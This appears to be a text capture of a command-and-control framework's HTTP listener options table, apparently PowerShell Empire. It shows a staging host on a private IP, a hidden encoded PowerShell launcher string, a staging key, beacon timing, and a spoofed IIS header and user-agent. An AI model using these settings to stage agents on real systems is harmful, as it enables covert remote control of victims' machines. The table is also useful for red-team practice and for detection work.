 HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
Name True army Name for the listener.
Host True http://192.168.91.129:4446 Hostname/IP for staging.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 4446 Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
StagingKey True DPdT3G.L:yr?b@xih6gY4snC[l2kKp)+ Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True news.php|Mozilla/5.0 (Windows NT Default communication profile for the agent.
6.1; WOW64; Trident/7.0;
rv:11.0) Gecko like
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False zVxMUgIjKb Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False Mozilla/5.0 (Windows NT 6.1; User-agent string to use for the staging request (default, none, or other).
WOW64; Trident/7.0; rv:11.0)
like Gecko
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackURL False Your Slack Incoming Webhook URL to communicate with your Slack instance.